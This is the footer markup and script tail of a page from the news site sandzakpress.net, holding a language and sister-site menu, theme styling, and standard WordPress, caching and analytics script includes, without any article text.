<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696677d605b2f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"244208\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "244208" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/specijalisti-pisali-kriznom-stabu-ako-se-ovako-nastavi-u-novom-pazaru-ce-se-ponoviti-scenario-iz-juna-i-jula","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768323030 -->